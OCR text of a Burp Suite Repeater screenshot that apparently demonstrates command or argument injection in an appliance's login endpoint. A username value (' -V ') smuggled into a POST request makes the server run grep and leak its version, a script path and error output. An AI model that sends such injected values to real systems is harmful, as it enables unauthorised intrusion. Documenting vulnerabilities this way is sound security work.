 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < | ▼ > | ▼ Target: https://10.1.20.2:8443 ?
Request
Raw Params Headers Hex
POST /login HTTP/1.1
Host: 10.1.20.2:8443
Connection: close
Content-Length: 37
Accept: application/json, text/javascript, */*; q=0.01
Origin: https://10.1.20.2:8443
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.87
Safari/537.36
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Referer: https://10.1.20.2:8443/module/login/login.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: lang=cn;
op=login&username=' -V '
Response
Raw Headers Hex
HTTP/1.1 200
Content-Type: text/json;charset=utf-8
Date: Fri, 08 Nov 2019 04:21:43 GMT
Connection: close
Content-Length: 377
{"err":"/opt/tsce4/tomcat8/webapps/tsce4/WEB-INF/classes/script/userAuth.sh: line 15: [: too many arguments\n
File \"<string>\", line 1\n from crypt import crypt;print crypt('','$1$grep (GNU grep) 2.20\n
^\nSyntaxError: EOL while scanning string literal\n","exitcode":2,"out":"incorrect
password\nerror:2\n"}